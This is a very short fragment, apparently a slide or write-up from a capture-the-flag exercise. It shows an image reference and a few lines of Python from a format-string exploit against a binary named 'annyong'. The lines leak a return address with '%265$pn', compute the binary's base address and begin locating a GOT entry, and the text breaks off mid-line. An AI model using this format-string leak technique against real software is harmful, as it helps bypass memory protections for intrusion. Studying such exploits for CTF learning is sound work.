 21
Exploit [2/3]
r = send_recv(s, "%265$pn")
return_addr = int(r, 16)
annyong_base_addr = return_addr - 0x1127
got_fgets_a...